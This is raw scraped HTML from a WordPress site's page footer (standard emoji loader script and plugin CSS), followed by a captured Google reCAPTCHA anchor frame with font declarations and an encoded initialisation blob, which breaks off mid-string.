<script type="text/javascript" src="https://byst.sg/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" defer src="https://byst.sg/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://byst.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://byst.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.pb-widget-tab .pb_tab_content-type2 .pb_tab_text .pb_tab_description {
    color: #fff;
    font-weight: 300;
    line-height: 1.5;
    margin: 0;
    padding: 0;
}

.su-custom-gallery-slide img {
     border: 0px;
    padding: 0px;
vertical-align: top;

}

.su-custom-gallery-slide:hover img {
     border: 0px;
    padding: 0px;

}

.su-column { 
margin: 0 0 0.3em 0 !important;
}

.su-button span {
    padding-top: 1em!important;
    padding-bottom: 1em!important;
}

@media screen and (max-width: 768px) {
.su-button span {
    padding-top: 1em!important;
    padding-bottom: 1em!important;
}}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->
</body>
</html>
<!-- Cached by WP-Optimize - for mobile devices - https://teamupdraft.com/wp-optimize/ - Last modified: 2026年1月13日 6:04 AM (Asia/Singapore UTC:8)  -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcohq8UAAAAANqLLKT8lwFJsI4a0kHOwlP7XchR&co=aHR0cHM6Ly9ieXN0LnNnOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=k99q1d1tw6s0
body_size: 48450
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="gYLtQjVWDmFRNLgreRzZWg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="gYLtQjVWDmFRNLgreRzZWg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gYLtQjVWDmFRNLgreRzZWg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22K8ONZiwwWwXDk8KMwqXCgn/Cs8O9w4ZRJ8K6PMKswrAXw63DisK5RsKXw6siw7cGw5hLSGTDrituwo4Aw5wLwq/DusOsP8O8wpHDryQ9w6AKUsOiTHfCiw1Gw50ZOEtZw6/CtFN3dMK5ZsOqfcK3AcKoel7CpjnDksOeE8KFHhXCoVDDscKpG8OGw4NKUcK+ecKNw5fCmcO+wo4fRsOkwrnDrSzCpsO7wqnDsMO4JEQTIxzDm3fDizYDBsKwBgPDp8K/w68fCT0dwpfCn8KuZTrCmmxDw6XCrxJYesKIX8OYw4BowohJQDMuwpfCriDClMKFCGcaYBUnIH/CpMOBVSbDlQ7Ch1syfsOaw4vCi8KLLARqwok7wr/CpQUVYU7CjwcFwo9Zwol5eEM/KcO+wovCp8KJwpNDw6rDtcKCGBnCocOtwqlswoTCn2LCh8OfF